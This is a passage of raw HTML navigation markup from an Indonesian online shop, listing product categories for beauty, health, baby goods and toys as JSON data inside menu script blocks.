                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlmakeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://www.maisonni.com/index.htmlbeli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://www.maisonni.com/index.htmlbeli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.maisonni.com/index.htmlmultivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.maisonni.com/index.htmlperban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.maisonni.com/index.htmltes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://www.maisonni.com/index.htmlkesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.maisonni.com/index.htmlkesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://www.maisonni.com/index.htmlbeli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://www.maisonni.com/index.htmlbeli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://www.maisonni.com/index.htmljual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://www.maisonni.com/index.htmlbeli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlShop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://www.maisonni.com/index.htmlbeli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://www.maisonni.com/index.htmlbeli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
